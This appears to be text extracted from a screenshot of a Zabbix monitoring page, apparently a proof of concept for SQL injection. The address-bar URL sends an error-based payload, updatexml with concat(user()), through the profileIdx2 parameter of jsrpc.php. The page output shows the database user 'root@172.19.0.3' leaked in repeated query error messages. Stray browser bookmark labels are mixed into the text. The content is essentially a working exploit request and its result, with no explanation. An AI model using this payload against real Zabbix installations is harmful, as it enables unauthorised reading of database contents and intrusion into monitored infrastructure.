 your-ip:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 区块链开发 Your Stars
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (111, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.19.0.3']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (112, 2, 'web.item.graph.stime', '20180503003116', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.19.0.3']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (113, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.19.0.3']